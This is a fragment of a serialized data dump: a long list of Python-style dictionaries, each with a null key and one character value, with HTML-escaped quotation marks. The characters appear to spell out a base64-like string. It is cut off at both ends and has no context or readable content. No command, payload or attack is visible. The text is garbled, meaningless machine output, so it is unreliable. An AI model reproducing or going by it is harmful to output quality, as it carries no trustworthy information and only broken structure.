&#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, 